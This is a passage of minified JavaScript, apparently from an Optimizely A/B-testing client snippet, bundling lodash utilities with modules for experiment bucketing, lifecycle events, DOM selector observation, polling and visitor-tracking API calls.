pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},3062:function(n,t,e){n.exports=e(2290)._.noConflict()},6696:function(n,t,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},1879:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(n,t,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),c=e(7332);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},5058:function(n,t,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),c=e(8882);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(4605).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(1057)},5931:function(n,t,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},8191:function(n,t,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),c=e(9326),s=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},5737:function(n,t,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},592:function(n,t,e){var i=e(3062),r=e(9470);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},7332:function(n,t,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},4605:function(n,t,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(n){n.exports={DEFAULT_INTERVAL:20}},1946:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),c=e(3843),s=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},3843:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},8576:function(n,t,e){var i=e(6503).Promise,r=e(1946).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},3784:function(n,t,e){var i=e(6503).Promise,r=e(3843).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},9470:function(n,t,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),c=e(7798),s=e(8385),f=e(9744),l=e(2418),d=e(4728).v,v=e(1484),h=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var 